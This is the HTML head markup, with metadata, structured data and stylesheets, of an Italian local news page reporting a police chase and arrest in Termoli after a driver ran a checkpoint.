

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/
body_size: 20453
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>NON SI FERMA ALL&#039;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA - TVI Molise</title><meta name="description" content="Non si ferma all&#039;alt della Polizia, forza il posto di blocco e si dà alla fuga. È accaduto la notte scorsa a Termoli in pieno centro. Dopo un lungo inseguimento da film, per le vie cittadine, l&#039;auto è stata bloccata." /><link rel="canonical" href="https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="NON SI FERMA ALL&#039;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA - TVI Molise" /><meta property="og:description" content="Non si ferma all&#039;alt della Polizia, forza il posto di blocco e si dà alla fuga. È accaduto la notte scorsa a Termoli in pieno centro. Dopo un lungo inseguimento da film, per le vie cittadine, l&#039;auto è stata bloccata." /><meta property="og:url" content="https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2023-03-17T13:05:45+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2023/03/Inseguimento-polizia-notte-1-2.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/#article","isPartOf":{"@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"NON SI FERMA ALL&#8217;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA","datePublished":"2023-03-17T13:05:45+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/"},"wordCount":113,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/03/Inseguimento-polizia-notte-1-2.jpg","keywords":["arresto","FUGA","INSEGUIMENTO","POLIZIA DI STATO","POSTO DI BLOCCO"],"articleSection":["Attualità","Ultime notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/","url":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/","name":"NON SI FERMA ALL'ALT, INSEGUITO E ARRESTATO DALLA POLIZIA - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/03/Inseguimento-polizia-notte-1-2.jpg","datePublished":"2023-03-17T13:05:45+00:00","description":"Non si ferma all'alt della Polizia, forza il posto di blocco e si dà alla fuga. È accaduto la notte scorsa a Termoli in pieno centro. Dopo un lungo inseguimento da film, per le vie cittadine, l'auto è stata bloccata.","breadcrumb":{"@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/03/Inseguimento-polizia-notte-1-2.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/03/Inseguimento-polizia-notte-1-2.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/non-si-ferma-allalt-inseguito-e-arrestato-dalla-polizia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"NON SI FERMA ALL&#8217;ALT, INSEGUITO E ARRESTATO DALLA POLIZIA"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: 